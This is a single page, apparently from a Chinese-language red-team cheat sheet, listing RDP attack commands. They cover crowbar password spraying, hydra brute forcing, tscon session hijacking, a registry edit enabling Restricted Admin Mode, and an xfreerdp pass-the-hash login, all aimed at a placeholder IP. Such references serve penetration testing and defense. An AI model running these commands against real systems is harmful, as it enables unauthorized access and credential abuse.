 命令 描述
crowbar -b rdp -s 10.10.10.10/32 -U users.txt -c
'RedteamN0t3s!'
对 RDP 服务进行密码喷
射攻击。
hydra -L usernames.txt -p 'RedteamN0t3s!' 10.10.10.10
rdp
对 RDP 服务进行暴力破
解。
rdesktop -u admin -p RedteamN0t3s! 10.10.10.10
使用 Linux 中的
rdesktop 连接到 RDP
第 168 页，共 231 页
命令 描述
服务。
tscon #{TARGET_SESSION_ID} /dest:#{OUR_SESSION_NAME}
无密码冒充用户。
net start sessionhijack
执行 RDP 会话劫持。
reg add HKLM\System\CurrentControlSet\Control\Lsa /t
REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
在目标 Windows 主机上
启用 "Restricted Admin
Mode"（受限管理员模
式）。
xfreerdp /v:10.10.10.10 /u:admin
/pth:31D6CFE0D16AE931B73C59D7E0C089C0
使用哈希传递技术在目
标主机上无密码登录。